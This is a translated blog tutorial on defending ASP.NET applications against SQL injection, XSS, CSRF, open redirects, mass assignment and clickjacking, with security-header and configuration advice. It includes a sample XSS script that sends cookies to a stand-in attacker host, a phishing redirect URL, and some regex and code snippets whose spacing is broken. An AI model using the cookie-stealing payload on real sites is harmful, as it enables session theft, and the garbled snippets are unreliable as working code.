
How to Protect ASP.Net Application From Hacking
We think many agree with us that ASP.NET MVC is a stack of fairly popular technologies. Although the technology has not been at the peak of the HYIP for a long time, the demand for .NET web developers is quite high.
At the same time, safety aspects must be taken into account when designing. Although some functionality and saves from classic all known attacks, but a fairly large number of hacking tricks require additional protection. Let’s look at popular types of attacks and ways of protection. Must know for the ASP.NET developer (whether Core, MVC, MVC Razor or WebForms).Let’s start with all known types of attacks.
SQL Injection
Strangely enough, in 2017, Injection, and in particular SQL Injection, is on the first place among the Top-10 OWASP security risks (Open Web Application Security Project). This kind of attack implies that the data entered by the user is used on the server side as query parameters.
An example of a classic SQL injection is more typical of Web Forms applications.
From attacks helps to protect the use of parameters as query values:
string commandText = "UPDATE Users SET Status = 1 WHERE CustomerID = @ID;";
SqlCommand command = new SqlCommand(commandText, connectionString);
command.Parameters.AddWithValue("@ID", customerID);
- If you are developing an MVC application, then the Entity Framework covers some of the vulnerabilities. In order for the MVC/EF application to trigger the SQL injection, it is necessary to manage. However, this is possible if you execute SQL code with ExecuteQuery or call poorly written stored procedures.
Although ORM avoids SQL Injection (except for the examples above), it is recommended that you limit the attributes to values that the model fields, and hence forms, can accept. For example, if it is assumed that only text can be entered in the field, then using the Regex expression specify the range from ^ [a-zA-Z] + $
If numbers are to be entered in the field, then specify it as a requirement:
[RegularExpression (@ "\ d {5}", ErrorMessage = "Index must contain 5 digits")]
public string Zip {get; set; }
In WebForms, you can limit the possible values using validators. Example:
<asp: TextBox id = "txtName" runat = "server"> </ asp: TextBox>
<asp: RegularExpressionValidator id = "nameRegex" runat = "server" ControlToValidate = "txtName"
ValidationExpression = "^ [a-zA-Z '. \ S] {1.40} $" ErrorMessage = "Invalid value in the name field" />
Data validation particulars help to protect against yet another all-known vulnerability called Cross-Site Scripting (XSS).
XSS
A typical example of XSS is adding a script to a comment or entry in a guestbook. For example, this:
<script>document.location='https://verybadcoolhacker.com/?cookie='+encodeURIComponent(document.cookie)</script>
As you understand, in this example, cookies from your site are passed as a parameter to some hacking site.
In Web Forms, you can make an error with something like this:
<p> Sorry <% = username%>, but the password is incorrect </ p>
- It is clear that instead of username there can be a script. To avoid running the script, you can at least use another ASP.NET expression: <%: username%>, which encodes your content.
If you use Razor, then the strings are automatically encoded. So to get XSS you need to try and make a mistake. For example, use Html.Raw (Model.username). Or in your model use MvcHtmlString instead of string
For additional protection from XSS, the data is also encoded in the C # code. In .NET Core, you can use the following encoders from the System.Text.Encodings.Web namespace: HtmlEncoder, JavaScriptEncoder, and UrlEncoder
The following example returns the string “<script>”:
string encodedString = HtmlEncoder.<span class="hljs-keyword">Default</span>.<span class="hljs-keyword">Encode</span>(<span class="hljs-string">"<script>"</span>);
In classic.NET, use HttpUtility.HtmlEncode. And since .NET 4.5, you can make AntiXssEncoder the default encoder. This is done by adding one attribute to the httpRuntime tag of the web.config file:
<httpRuntime targetFramework="4.7" encoderType="System.Web.Security.AntiXss.AntiXssEncoder" />
- Thus, using the old HttpUtility.HtmlEncode code, you will actually use a new, more vulnerability-resistant class (and the new code will also use the old HttpServerUtility classes, and the HttpResponseHeader).
It is recommended to encode strings not before saving to the database, but before displaying.
In addition, if you use a string entered by the user as a parameter to send to the URL, then be sure to use UrlEncoder.
Cross-Site Request Forgery (CSRF)
This is a type of attack in which a user visits a malicious site, and this site sends requests to another site. On a good site, on which the user is registered, and which he recently visited. It may happen that the information on authorization on a good site is still in the cookie. Then, some kind of harmful hidden action may also be committed.
- Avoid this attack in MVC helps all known helper Html.AntiForgeryToken () added to the View. And the [ValidateAntiForgeryToken] attribute added before the controller action.
This method of protection is of the type STP (synchronizer token pattern). The bottom line is that when you enter the page, the server sends a token to the user, and after the user makes a request, he sends the token back to the server along with the data for verification. Tokens can be stored in both the header and hidden field or cookies.
- Razor pages are protected by default from XSRF/CSRF attacks. But if you use AJAX requests, then you can send tokens in the header. This is not as simple as using AntiForgeryToken.
To configure this feature, ASP.NET Core uses the following service: Microsoft.AspNetCore.Anti-forgery.IAntiforgery.
Classic ASP.NET applications use the AntiForgery.GetTokens method to generate tokens and AntiForgery.Validate to verify the token received by the server side.
Read more here: Anti-CSRF and AJAX
Open redirect attacks
Be careful with redirects. The following code is very dangerous:
Response.Redirect(Request.QueryString["Url"]);
An attacker can add a link to his site. And the user, after seeing that the URL begins with a good site, may not consider the address completely (especially if it is long) and click the link, thus going to the harmful site from yours. This vulnerability can be used in particular for phishing. Example of a phishing link:
http://www.goodwebsite.com/Redirect?url=http://www.goodweebsite.com
- Many users receive an e-mail with a link to see if the domain is the same and do not expect to be redirected from a good website to a bad link. And if a page with the same design opens on the redirect, many users will enter their login and password without hesitation (thinking that they accidentally left the account). After that, they can be redirected by intruders to this site.
This type of attack applies to MVC. The following example checks whether the link is local:
private ActionResult RedirectToLocalPage(string redirectUrl)
{
if (Url.IsLocalUrl(redirectUrl)) return Redirect(redirectUrl);
// ….
}
To protect against this type of attack, you can use the auxiliary method LocalRedirect
private ActionResult RedirectToLocalPage(string redirectUrl)
{
return LocalRedirect(redirectUrl);
}
In general, try never to trust the received data.
Mass assignment
Let’s analyze this vulnerability by an example.
Let’s say your website has a simple model with two properties:
public class UserModel
{
public string Name { get; set; }
public bool IsAdmin { get; set; }
}
And there is a fairly common and also quite simple view:
@model UserModel

<form asp-action="Vulnerable" asp-Controller="Home">
<div class="form-group">
<label asp-for="Name"></label>
<input class="form-control" type="text" asp-for="Name" />
</div>
<div class="form-group">
@if (Model.IsAdmin)
{
<i>You are an admin</i>
}
else
{
<i>You are a standard user</i>
}
</div>
<button class="btn btn-sm" type="submit">Submit</button>
</form>
With this view, you can only edit the username, right?
And now let’s move on to the same simple code:
[HttpPost]
public IActionResult Vulnerable(int id, UserModel model)
{
return View("Index", model);
}
It’s all right, is not it?
As it turns out, not at all. And all because of the fact that the action is marked as HttpPost.

In order to make sure this is enough to open a utility like Postman or Fiddler and send a POST request to the address with the parameters id and IsAdmin. If you test locally, then the address can be as follows: localhost: 51696/Home/Vulnerable? Id = 34 & IsAdmin = true

As you can see in the screenshot you can access the secret information (you see the You are an admin line in the HTML code)
How to avoid this type of attack? The simplest option is not to get into a situation where an object is passed with HttpPost. And if such a situation can not be avoided, then be prepared for the fact that anything can be transferred. One option is to create a separate class for passing it through HttpPost. This can be either a base class of the current class with public parameters or a double class. In this class, important fields can be marked with the Editable attribute with the value false:
[Editable(false)]
Avoid many attacks by setting specific values in the request header. Headers are not supported by all browsers (mostly not supported by older versions). Consider some popular types of attacks, which can be avoided by installing Headers.
XSS
Already considered the type of attack. For additional protection, you can use the content-security-policy header. It will only allow downloading content from certain resources. For example, you can enable running scripts only from the current site:
content-security-policy: script-src 'self'
There is also the ability to specify trusted sites whose content access is allowed.
The following header also helps to protect against XSS, although, as a rule, it is enabled by browsers by default: x-XSS-protection. Example:
x-xss-protection: 1; mode=block
Click-Jacking
When a user enters a site, a window, link or banner can be opened to the user, on top of which some hidden button/link inside a transparent iframe is added. And it turns out that the user clicks on something that he wants to click on, but actually clicks on the hidden object against his will.
Setting the “X-FRAME-OPTIONS” header to “DENY” will prevent the pages of your site from being placed in the frame. If you do not have frames on the site, then this is a good option for you. If you use an iframe to display pages of your site, the value of SAMEORIGIN will allow you to display pages of your site in a frame, but only on other pages of the same site.
MIME sniffing
This is not the name of the method of attack, but the verification of the contents of files, which is primarily associated with XSS. Often an attacker can download any malicious code in the form of a file with a completely innocuous extension. Let’s say, as a video tag. And it may happen that the browser recognizes the file as code and executes it. To avoid this, you can use the “X-Content-Type-Options: nosniff” header set. When this header is received, the browser will check whether the contents of the file are the content of the format that is specified (this check is called MIME sniffing).
Referrer-Policy
Browsers automatically add the link to the site from which the transition was made to the request headers when clicking on a site. This is very convenient for analysts. For example, it will not be very difficult to write some code that will make up for you statistics with a list of sites from which visitors come to your site. However, if there are queries in your site’s address with some kind of confidential information, it would be very desirable to hide this information from other sites. For example http://www.somegoodsite.com/Edit?id=34543276654
In order to hide your link when switching to another site, you can set a header with the value “Referrer-Policy: no-referrer”
How you can add request headers to your site
The request headers can be set up using both IIS settings and application code. We will not consider the setting of IIS but consider the options for setting headers from the code.
In order to add a header to ASP.NET Core, you can create Middleware. Middleware as you can understand from the name – this is some intermediate code, located somewhere in the middle of the chain of the process of requests and answers.
Here is an example of a pair of classes that allows you to add the X-Frame-Options header: DENY
public class HeadersMiddleware
{
private readonly RequestDelegate _next;

public HeadersMiddleware(RequestDelegate next)
{
_next = next;
}

public async Task Invoke(HttpContext context)
{
IHeaderDictionary headers = context.Response.Headers;
headers["X-Frame-Options"] = "DENY";
await _next(context);
}
}

public static class HeadersMiddlewareExtensions
{
public static IApplicationBuilder UseHeadersMiddleware(this IApplicationBuilder builder)
{
return builder.UseMiddleware<HeadersMiddleware>();
}
}
Register the resulting middleware in the Configure method of the Startup.cs file in one line:
app.UseHeadersMiddleware();
Now among the list of headers received from the server, we can see our newly added X-Frame-Options
You can even not use Middleware, and add the header directly to the Config method of the Startup.cs file, replacing
app.UseHeadersMiddleware();
app.Use(async (context, next) =>
{
context.Response.Headers.Add("X-Frame-Options", "SAMEORIGIN");
await next();
});
This method looks simpler. In addition, it allows you to set the headers for both the entire content and only for the dynamic content (respectively, add code to the app.UseStaticFiles () line and after).
INFO
Dynamic content files that, accordingly, contain the dynamic data of the model. Static content is such files as HTML, CSS, js, jpg, etc.
In classic ASP.NET, adding a header is done in a slightly different way.
There are two options. The first is to add the tags to the system.webServer section of the web.config file. For example, these are:
<httpProtocol>
<customHeaders>
<add name="X-Frame-Options" value="SAMEORIGIN" />
<remove name="X-Powered-By" />
</customHeaders>
</httpProtocol>
Note that you can not only add but also delete tags. The example removes the X-Powered-By header. The less information we disclose, the better, right? Result:

In addition to the X-Powered-By header, you can also remove the Server and X-AspNet-Version headers.
The second option for adding headers is to add the Application_BeginRequest method to the Global.asax file
protected void Application_BeginRequest(object sender, EventArgs e)
{
HttpContext.Current.Response.AddHeader("X-FRAME-OPTIONS", "DENY");
}
NWebsec
To add a heading, you can use the rather popular NuGet package called NWebsec. The author of the package is Andre N. Klingsheim.
NWebsec can be used with both regular ASP.NET applications and with Core 1.1
In the ASP.NET application, after installing the package in web.config, the following tags will appear:
<nwebsec>
<httpHeaderSecurityModule xmlns="http://nwebsec.com/HttpHeaderSecurityModuleConfig.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="NWebsecConfig/HttpHeaderSecurityModuleConfig.xsd">
</httpHeaderSecurityModule>
</nwebsec>
As their content, you can add the installation of headers. Say, this option:
<redirectValidation enabled="true" />
<securityHttpHeaders>
<x-XSS-Protection policy="FilterEnabled" blockMode="true"/>
<content-Security-Policy enabled="true">
</content-Security-Policy>
<x-Frame-Options policy="Deny"/>
<x-Content-Type-Options enabled="true" />
</securityHttpHeaders>
If you are using ASP.NET Core, the recommended way to add headers is:
app.UseXContentTypeOptions();
app.UseReferrerPolicy(opts => opts.NoReferrer());
before:
app.UseStaticFiles();
after:
app.UseXfo(xfo => xfo.Deny());
app.UseRedirectValidation();
One big disadvantage of NWebsec is that the .NET Core 2.0 version is not yet supported.
The most terrible configuration errors
Storing the connection string to the database
If you are working in a full ASP.NET, then the best way to store the connection string is a web.config file. And store the string not in the clear, but in the encrypted. You can do this using the aspnet_regiis.exe utility. The easiest option is to run the Developer Command Prompt in Administrator mode and run the command
aspnet_regiis.exe -pef connectionStrings C:\inetpub\wwwroot\YourAppName
The two command parameters is a section that must be encrypted (in this case connectionStrings) and the path to the directory in which the web.config file is located
If you are working in ASP.NET Core, then you can use the Secret Manager tool to store the rows during the development process.
There is no ready production option for .NET Core yet. But if you host the application in Azure, then you can store confidential information in the application settings
You can put the connection string itself in a separate file. For security reasons, this file is better excluded from the version control system.
<connectionStrings configSource="ConnectionStrings.config">
</connectionStrings>
In the same way, you can take out confidential parameters:
<appSettings file="AppSettingsSecrets.config">
</appSettings>
In the file itself, you just need to specify the content that would be used as the content of the tags.
Hiding error messages
Perhaps you’ve ever seen the “yellow screen of death” with the text of the code in which the error occurred. We did not accidentally put this recommendation right after the connection string. The more obvious will be an example in which an attacker can artificially create an error and get some useful information for himself. In the ideal case, this could be a connection string. Sometimes even trifles can shorten the time to find the vulnerabilities of the site. If you have a classic ASP.NET application, in the web.config mode, CustomErrors is required to leave On or at least RemoteOnly:
<customErrors mode="On" />
In ASP.NET Core, you can split the display for the development mode and for production using the NuGet package Microsoft.AspNetCore.Diagnostics. For example, to configure the display of an error message in the Configure method of the StartUp class, you can add:
env.EnvironmentName = EnvironmentName.Production;
if (env.IsDevelopment())
{
app.UseDeveloperExceptionPage();
}
else
{
app.UseExceptionHandler("/error");
}
A few more configuration errors for web.config
If suddenly you in the web.config accidentally got the settings for tracing or debugging, then on the production server, we set the value to false.
<trace enabled="false" localOnly="true" />
<compilation debug="false" targetFramework="4.5" />
In order for the attacker to not be able to access the cookie file (for example, using XSS or some other method), it is necessary that the value of the next parameter be true.
<httpCookies httpOnlyCookies="true" requireSSL="false"/>
Broken Authentication and Session Management
To store passwords and other confidential information, use an only persistent hash with salt. OWASP recommends Argon2, PBKDF2, script and bcrypt.
Use Forms authentication only for intranet sites. If you want to use authentication on the web, then go to Identity.
If you already use Identity with an ASP.NET Core application, you can limit the number of password attempts by adding the following code to the ConfigureServices method of the Startup.cs file:
services.Configure<IdentityOptions>(options =>
{
options.Lockout.DefaultLockoutTimeSpan = TimeSpan.FromMinutes(30);
options.Lockout.MaxFailedAccessAttempts = 10;
});
If you allow the user to edit some of his data, then check whether he is editing his data (remember that the data obtained should not be trusted):
public ActionResult EditProfileInfo (int id)
{
var user = _context.Users.FirstOrDefault (e => e.Id == id);
if (user.Id == _userIdentity.GetUserId ())
{
// Edit the data
}
// ...
}
Conclusion
As far as we could, we tried to put together all that ASP.NET might need to the developer. Of course, it turned out not about everything. For example, you can still consider separately possible IIS configuration errors. However, this material should be sufficient to master the basic rules and not commit gross errors.

